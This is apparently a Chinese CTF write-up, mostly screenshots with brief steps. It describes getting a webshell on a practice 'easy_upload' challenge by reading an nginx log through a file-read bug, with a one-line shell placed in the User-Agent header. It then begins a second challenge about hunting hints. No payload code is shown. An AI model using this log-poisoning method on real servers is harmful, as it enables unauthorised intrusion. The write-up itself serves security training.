
easy_upload


开局一个文件上传传了几下发现啥都上不去,找找别的路子,扫了下路径,有个www.rar看起来很不错
打开一看index.php文件有读取文件的功能,尝试着盲打了一下看看能不能读取到nginx的log进行日志包含,还真可以

在user-agent写上一句话木马,这样马比较容易连
打完之后直接上蚁剑

在home文件中找到flag,这题应该叫ezinclude



我太喜欢bilibili大学啦修复版

题目给的提示藏了两个hint尝试搜索hint
尝试了sql和弱口令发现进不去打开源码
抓个包在返回包中找到hint2


